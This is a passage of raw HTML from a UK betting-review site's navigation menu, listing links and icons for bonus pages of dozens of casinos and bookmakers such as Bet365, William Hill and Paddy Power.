href="https://www.bookmakeradvisor.com/uk/bonus/boo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130644/Icon-22.png' alt="Boo Casino Bonus" loading="lazy"><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/777-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130648/Icon-21.png' alt="777 Casino Bonus" loading="lazy"><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/gaming-club-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130701/Icon-17.png' alt="Gaming Club Casino Bonus" loading="lazy"><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/wildz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130725/Icon-16.png' alt="Wildz Casino Bonus" loading="lazy"><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casino-action/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130710/Icon-15.png' alt="Casino Action Bonus" loading="lazy"><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/playamo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07131038/Icon-14-1.png' alt="Playamo Casino Bonus" loading="lazy"><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casino-tropez/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130715/Icon-13.png' alt="Casino Tropez Bonus" loading="lazy"><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/woo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130738/Icon-10.png' alt="Woo Casino Bonus" loading="lazy"><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/pokerstars-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130746/Icon-9.png' alt="Pokerstars Casino Bonus" loading="lazy"><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130802/Icon-8.png' alt='Ruby Fortune Casino  Bonus'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130757/Icon-2.png' alt='Casino Days  Bonus'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130809/Icon-1.png' alt='Party Casino  Bonus'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/11122343/Icon-3.png' alt='Butlers Bingo  Bonus'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/10162622/Icon-2.png' alt='32Red casino  Bonus'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino  Bonus'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/03142314/GRO0001_RESPONSIVE_LOGO_FINAL-05-main-logo-a-_1_.svg' alt='Grosvenor casino  Bonus'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/livescorebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet   Bonus'><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK  Bonus'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet  Bonus'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet  Bonus'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint  Bonus'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet  Bonus'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET  Bonus'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro  Bonus'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index  Bonus'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk  Bonus'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets  Bonus'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet  Bonus'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton  Bonus'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet  Bonus'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa  Bonus'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet  Bonus'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet  Bonus'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve  Bonus'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mobilewins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins  Bonus'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes  Bonus'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet  Bonus'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet  Bonus'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/rubybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet  Bonus'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet  Bonus'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets  Bonus'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet  Bonus'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson  Bonus'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker  Bonus'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet  Bonus'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet  Bonus'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/space-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino  Bonus'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner  Bonus'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports  Bonus'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune  Bonus'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal  Bonus'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex  Bonus'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet  Bonus'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet  Bonus'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch  Bonus'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play  Bonus'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet  Bonus'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports  Bonus'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard  Bonus'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic  Bonus'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet  Bonus'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet  Bonus'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet  Bonus'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba  Bonus'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill  Bonus'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power  Bonus'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365  Bonus'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet  Bonus'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet  Bonus'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sky-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet  Bonus'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betway-welcome-bonus/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway  Bonus'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe  Bonus'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred  Bonus'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin  Bonus'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet-victor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor  Bonus'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral  Bonus'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet  Bonus'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa  Bonus'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet  Bonus'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports  Bonus'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright  Bonus'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet  Bonus'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' 